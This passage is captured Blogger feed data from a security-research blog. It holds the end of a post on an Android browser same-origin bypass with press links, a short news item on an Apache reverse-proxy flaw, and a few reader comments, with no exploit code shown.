left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nSony Xperia Tipo\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrb2w86od3v1QUWcfbW-J2-QHafcnP9FwcGF_m6UOCWYgCs5UvID6wibi8Ib4GoAxV_mhXrsr51EMLWM94R384P_kwYuwK5EwPZF2kqQku27ldLLwLV03rp5o6eH4h2mD-O2DxTTS6nE\/s1600\/aaaa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrb2w86od3v1QUWcfbW-J2-QHafcnP9FwcGF_m6UOCWYgCs5UvID6wibi8Ib4GoAxV_mhXrsr51EMLWM94R384P_kwYuwK5EwPZF2kqQku27ldLLwLV03rp5o6eH4h2mD-O2DxTTS6nE\/s1600\/aaaa.png\" height=\"640\" width=\"364\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nHTC Evo 3D and Wildfire\u0026nbsp;\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhF-PqtaE3yZ53wT6p4yy9uFTPiTnhfAKuYN5SnSEnopVwp4kISmjjq-ABUEAvL0_lfSIJu0R_lejo-rGQlXOdCNnaN5rMVQxidi9HkZlveK4Tgks5MSC4_pITKj8tOw3V_rcF4MwsWY\/s1600\/htc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhF-PqtaE3yZ53wT6p4yy9uFTPiTnhfAKuYN5SnSEnopVwp4kISmjjq-ABUEAvL0_lfSIJu0R_lejo-rGQlXOdCNnaN5rMVQxidi9HkZlveK4Tgks5MSC4_pITKj8tOw3V_rcF4MwsWY\/s1600\/htc.png\" height=\"640\" width=\"342\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHope you enjoyed it, Until next time. Pass the comments. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EUpdates\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EHaru Sugiyama has posted found an additional technique to read local files using this trick, To learn about it, please visit here - \u003Ca href=\"http:\/\/t.co\/mGoVU1RWjf\"\u003Ehttp:\/\/t.co\/mGoVU1RWjf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPosted about a second SOP bypass vulnerability -\u0026nbsp;\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2014\/10\/a-tale-of-another-sop-bypass-in-android.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.rafayhackingarticles.net\/2014\/10\/a-tale-of-another-sop-bypass-in-android.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EA Content Security Policy bypass was also posted in browsers prior to 4.4 by abusing nullbytes -\u0026nbsp;https:\/\/twitter.com\/AndroidTamer\/status\/521494552574582784\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nPress Coverage\u003C\/h4\u003E\nhttp:\/\/threatpost.com\/flaw-in-android-browser-allows-same-origina-policy-bypass\/108265#comment-317786\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttps:\/\/showyou.com\/v\/y-yY23sS6DoEs\/android-browser-vulnerability-security-now-473\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;https:\/\/securitystreet.jive-mobile.com\/#jive-document?content=%2Fapi%2Fcore%2Fv2%2Fposts%2F6804\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;http:\/\/www.theregister.co.uk\/2014\/09\/16\/three_quarters_of_droid_phones_open_to_web_page_spy_bug\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/linustechtips.com\/main\/topic\/216087-metasploit-major-android-bug-is-a-privacy-disaster-cve-2014-6041\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/nakedsecurity.sophos.com\/2014\/09\/16\/shocking-android-browser-bug-could-be-a-privacy-disaster-heres-how-to-fix-it\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.forbes.com\/sites\/thomasbrewster\/2014\/09\/16\/widespread-android-vulnerability-a-privacy-disaster-claim-researchers\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.securityweek.com\/dangerous-same-origin-policy-bypass-flaw-found-android-browser\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.computerworld.com\/article\/2684059\/many-android-devices-vulnerable-to-session-hijacking-through-the-default-browser.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/gadgets.ndtv.com\/mobiles\/news\/android-browser-security-hole-affects-millions-of-users-says-expert-592578\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.bostonglobe.com\/business\/2014\/09\/15\/rapid-boston-finds-android-flaw\/JJ9iHJB6YTcs10a7O9TjpN\/story.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.digit.in\/mobile-phones\/android-security-flaw-affects-millions-of-users-23921.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.phonearena.com\/news\/New-Android-bug-called-a-privacy-disaster_id60750\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.scmagazine.com\/android-bug-allowing-sop-bypass-a-privacy-disaster-researcher-warns\/article\/371917\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/arstechnica.com\/security\/2014\/09\/android-browser-flaw-a-privacy-disaster-for-half-of-android-users\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/thehackernews.com\/2014\/09\/new-android-browser-vulnerability-is.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/xakep.ru\/news\/aosp-browser-sop\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/blog.trendmicro.com\/trendlabs-security-intelligence\/same-origin-policy-bypass-vulnerability-has-wider-reach-than-thought\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/daily.urdupoint.com\/livenews\/2014-09-17\/news-303641.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/dailypakistan.com.pk\/daily-bites\/17-Sep-2014\/144263\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/e.jang.com.pk\/09-24-2014\/karachi\/page16.asp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/tribune.com.pk\/story\/764713\/online-security-pakistani-helps-google-avoid-privacy-disaster\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.dawn.com\/news\/1133178\/pakistani-researcher-reveals-privacy-flaw-in-android-browsers \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/tribune.com.pk\/story\/764925\/credit-to-our-white-hats\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/propakistani.pk\/2014\/09\/23\/pakistani-researcher-helps-google-preventing-massive-security-disaster\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.makeuseof.com\/tag\/this-android-browser-bug-will-make-you-upgrade-to-kitkat\/\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/android-browser-same-origin-policy.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/4448010834246887310\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/08\/android-browser-same-origin-policy.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4448010834246887310"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4448010834246887310"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/08\/android-browser-same-origin-policy.html","title":"Android Browser Same Origin Policy Bypass \u003C 4.4 - CVE-2014-6041"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfvgyfHGKRcenjfnCPhmNBDkYB3CJcBfVh2_pittlG_KS-OfLxsnewYKauYxHfVLwPibMrZgUKimwRCFZnotrLLyQRirKhn-R6cDDkxpRIeBjCsNIAsstm93S43xUuo6OEO1dAAWKoMmM\/s72-c\/Pirate.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&start-index=213&max-results=1&callback=mbtrandom
body_size: 2333
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062"},"updated":{"$t":"2025-12-09T11:39:19.229-08:00"},"category":[{"term":"Hacking News"},{"term":"Website hacking"},{"term":"Security tips"},{"term":"Hack Facebook"},{"term":"Webserver Security"},{"term":"contests"},{"term":"DOM XSS"},{"term":"Metasploit"},{"term":"android"},{"term":"facebook"},{"term":"sql injection"},{"term":"Others"},{"term":"Reverse Engineering"},{"term":"Challenge"},{"term":"Gmail hacks"},{"term":"Hacking Tools"},{"term":"Security flaws"},{"term":"Sponsored Reivews"},{"term":"Wireless Security"},{"term":"Wordpress Security"},{"term":"xss"},{"term":"Computer Forensics"},{"term":"Cracks and Keygens"},{"term":"Cryptography"},{"term":"Hacking basics"},{"term":"bug bounty"},{"term":"videos"},{"term":"Anonymous web surfing"},{"term":"Backtrack 5"},{"term":"Browser Security"},{"term":"Bypass"},{"term":"Capture The Flag"},{"term":"Cheat and tricks"},{"term":"Computer hacking"},{"term":"Course Reviews"},{"term":"Duqu"},{"term":"Hacking Windows"},{"term":"Hardware keyloggers"},{"term":"Intermediate Hacking"},{"term":"Joomla Security"},{"term":"Linux"},{"term":"Lock Picking"},{"term":"OWASP"},{"term":"Password Cracking"},{"term":"Presentations"},{"term":"Reverting"},{"term":"SSI Vulnerability"},{"term":"Security Training"},{"term":"Stuxnet"},{"term":"Unix Hacking"},{"term":"Whitepapers"},{"term":"breaches"},{"term":"espionage"},{"term":"hackers"},{"term":"iPhone Hacking"},{"term":"manifesto"},{"term":"paypal"},{"term":"surveillance"},{"term":"swf vulnerabilities"},{"term":"waf"}],"title":{"type":"text","$t":"RHA Blog"},"subtitle":{"type":"html","$t":"Learn How To Ethically Hack!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=213\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=212\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=214\u0026max-results=1"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"261"},"openSearch$startIndex":{"$t":"213"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-3405397507969476052"},"published":{"$t":"2011-11-27T07:19:00.000-08:00"},"updated":{"$t":"2011-12-02T06:28:39.586-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security flaws"}],"title":{"type":"text","$t":"Unpatched Apache Flaw Allows The Attacker To Access Protected Directories"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfuD5e04QCjexf3Hjv7KAo94IIRnJNPQT_djkdcEL8K8YAHgxs7vOvJtWNpYTrWfuC5XSV7zjHgoaHHAeh-uDUMZvLXEi-nvSdkvFX8HHON8YnXhXCLURDiZo62zNJyhR040FlyCoIwK0\/s1600\/apache-ddos-attacking-tool.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfuD5e04QCjexf3Hjv7KAo94IIRnJNPQT_djkdcEL8K8YAHgxs7vOvJtWNpYTrWfuC5XSV7zjHgoaHHAeh-uDUMZvLXEi-nvSdkvFX8HHON8YnXhXCLURDiZo62zNJyhR040FlyCoIwK0\/s640\/apache-ddos-attacking-tool.jpg\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSecurity researcher\u0026nbsp;Prutha Parikh discovers yet another reverse proxy vulnerability with Apache, The vulnerability was discovered as she was trying to write the signature for the older\u0026nbsp;CVE-2011-4317 vulnerability. According to the security researcher an attacker can manage to access the internal network if the vulnerability is\u0026nbsp;successful\u0026nbsp;exploited.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EHow It Works?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn attacker can make use of a crafted http request to bypass the security mechanism and exploit a fully patched version of Apache and can allow the attacker to access the internal network is reverse proxy rules are not properly configured.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EProof Of Concept:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe security researcher has demonstrated a POC at Qualys website \u003Ca href=\"https:\/\/community.qualys.com\/blogs\/securitylabs\/2011\/11\/23\/apache-reverse-proxy-bypass-issue\"\u003Ehere\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/3405397507969476052\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2011\/11\/unpatched-apache-flaw-allows-attacker.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3405397507969476052"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3405397507969476052"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2011\/11\/unpatched-apache-flaw-allows-attacker.html","title":"Unpatched Apache Flaw Allows The Attacker To Access Protected Directories"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfuD5e04QCjexf3Hjv7KAo94IIRnJNPQT_djkdcEL8K8YAHgxs7vOvJtWNpYTrWfuC5XSV7zjHgoaHHAeh-uDUMZvLXEi-nvSdkvFX8HHON8YnXhXCLURDiZo62zNJyhR040FlyCoIwK0\/s72-c\/apache-ddos-attacking-tool.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/feeds/comments/default?alt=json-in-script&max-results=4&callback=jQuery111005412976823871996_1768826593436&_=1768826593437
body_size: 1858
content:
// API callback
jQuery111005412976823871996_1768826593436({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.comments"},"updated":{"$t":"2023-10-21T01:13:03.832-07:00"},"title":{"type":"text","$t":"RHA Blog"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/comments\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/comments\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2363"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-2155951879052220659"},"published":{"$t":"2016-08-12T03:33:39.463-07:00"},"updated":{"$t":"2016-08-12T03:33:39.463-07:00"},"title":{"type":"text","$t":"New Design successfully deployed. Test 2"},"content":{"type":"html","$t":"New Design successfully deployed. Test 2"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/6598859847596808222\/comments\/default\/2155951879052220659"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/6598859847596808222\/comments\/default\/2155951879052220659"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/05\/bypassing-modern-wafs-exemplified-at-xss.html?showComment=1470998019463#c2155951879052220659","title":""}],"author":[{"name":{"$t":"Copmoauthor"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06905158743541818449"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpbxRT-Amb5HrnmmIueNgyu5YyGOCn5t4jRQBjplH0mlo0XAlMX3DfVb_b8nttMcgzYJrV1Uaex4TymBrvSQId0cu0SfCTv_tVeZDMXVz1O98SiECYErf3OKUsGGiF4A\/s1600\/*"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.rafayhackingarticles.net\/2016\/05\/bypassing-modern-wafs-exemplified-at-xss.html","ref":"tag:blogger.com,1999:blog-3121270199089759062.post-6598859847596808222","source":"http://www.blogger.com/feeds/3121270199089759062/posts/default/6598859847596808222","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1329458289"},{"name":"blogger.displayTime","value":"August 12, 2016 at 3:33 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-8863922713069696056"},"published":{"$t":"2016-08-12T03:30:14.515-07:00"},"updated":{"$t":"2016-08-12T03:30:14.515-07:00"},"title":{"type":"text","$t":"Congrats for the new design! \n\nTest comment"},"content":{"type":"html","$t":"Congrats for the new design! \u003Cbr \/\u003E\u003Cbr \/\u003ETest comment"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/1089233550632209210\/comments\/default\/8863922713069696056"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/1089233550632209210\/comments\/default\/8863922713069696056"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/12\/secure-application-development-Modern-Defenses.html?showComment=1470997814515#c8863922713069696056","title":""}],"author":[{"name":{"$t":"Copmoauthor"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06905158743541818449"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpbxRT-Amb5HrnmmIueNgyu5YyGOCn5t4jRQBjplH0mlo0XAlMX3DfVb_b8nttMcgzYJrV1Uaex4TymBrvSQId0cu0SfCTv_tVeZDMXVz1O98SiECYErf3OKUsGGiF4A\/s1600\/*"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.rafayhackingarticles.net\/2015\/12\/secure-application-development-Modern-Defenses.html","ref":"tag:blogger.com,1999:blog-3121270199089759062.post-1089233550632209210","source":"http://www.blogger.com/feeds/3121270199089759062/posts/default/1089233550632209210","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1329458289"},{"name":"blogger.displayTime","value":"August 12, 2016 at 3:30 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-5716043845876544127"},"published":{"$t":"2016-08-03T23:48:08.653-07:00"},"updated":{"$t":"2016-08-03T23:48:08.653-07:00"},"title":{"type":"text","$t":"Can i be able to get a leak of someones paypal acc..."},"content":{"type":"html","$t":"Can i be able to get a leak of someones paypal account with this trick"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/4159545558430295969\/comments\/default\/5716043845876544127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/4159545558430295969\/comments\/default\/5716043845876544127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2015\/09\/paypal-mobile-verification-bypass.html?showComment=1470293288653#c5716043845876544127","title":""}],"author":[{"name":{"$t":"Manza"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.rafayhackingarticles.net\/2015\/09\/paypal-mobile-verification-bypass.html","ref":"tag:blogger.com,1999:blog-3121270199089759062.post-4159545558430295969","source":"http://www.blogger.com/feeds/3121270199089759062/posts/default/4159545558430295969","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1638257337"},{"name":"blogger.displayTime","value":"August 3, 2016 at 11:48 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-6657155953764473845"},"published":{"$t":"2016-07-27T01:09:37.112-07:00"},"updated":{"$t":"2016-07-27T01:09:37.112-07:00"},"title":{"type":"text","$t":"nice"},"content":{"type":"html","$t":"nice"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/1059058067602233308\/comments\/default\/6657155953764473845"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/1059058067602233308\/comments\/default\/6657155953764473845"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/03\/bypassing-browser-security-policies-for-fun-and-profit.html?showComment=1469606977112#c6657155953764473845","title":""}],"author":[{"name":{"$t":"Anna"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05734220215058808818"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.rafayhackingarticles.net\/2016\/03\/bypassing-browser-security-policies-for-fun-and-profit.html","ref":"tag:blogger.com,1999:blog-3121270199089759062.post-1059058067602233308","source":"http://www.blogger.com/feeds/3121270199089759062/posts/default/1059058067602233308","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-421005168"},{"name":"blogger.displayTime","value":"July 27, 2016 at 1:09 AM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/feeds/posts/default?alt=json-in-script&start-index=200&max-results=1&callback=mbtrandom
body_size: 4187
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062"},"updated":{"$t":"2025-12-09T11:39:19.229-08:00"},"category":[{"term":"Hacking News"},{"term":"Website hacking"},{"term":"Security tips"},{"term":"Hack Facebook"},{"term":"Webserver Security"},{"term":"contests"},{"term":"DOM XSS"},{"term":"Metasploit"},{"term":"android"},{"term":"facebook"},{"term":"sql injection"},{"term":"Others"},{"term":"Reverse Engineering"},{"term":"Challenge"},{"term":"Gmail hacks"},{"term":"Hacking Tools"},{"term":"Security flaws"},{"term":"Sponsored Reivews"},{"term":"Wireless Security"},{"term":"Wordpress Security"},{"term":"xss"},{"term":"Computer Forensics"},{"term":"Cracks and Keygens"},{"term":"Cryptography"},{"term":"Hacking basics"},{"term":"bug bounty"},{"term":"videos"},{"term":"Anonymous web surfing"},{"term":"Backtrack 5"},{"term":"Browser Security"},{"term":"Bypass"},{"term":"Capture The Flag"},{"term":"Cheat and tricks"},{"term":"Computer hacking"},{"term":"Course Reviews"},{"term":"Duqu"},{"term":"Hacking Windows"},{"term":"Hardware keyloggers"},{"term":"Intermediate Hacking"},{"term":"Joomla Security"},{"term":"Linux"},{"term":"Lock Picking"},{"term":"OWASP"},{"term":"Password Cracking"},{"term":"Presentations"},{"term":"Reverting"},{"term":"SSI Vulnerability"},{"term":"Security Training"},{"term":"Stuxnet"},{"term":"Unix Hacking"},{"term":"Whitepapers"},{"term":"breaches"},{"term":"espionage"},{"term":"hackers"},{"term":"iPhone Hacking"},{"term":"manifesto"},{"term":"paypal"},{"term":"surveillance"},{"term":"swf vulnerabilities"},{"term":"waf"}],"title":{"type":"text","$t":"RHA Blog"},"subtitle":{"type":"html","$t":"Learn How To Ethically 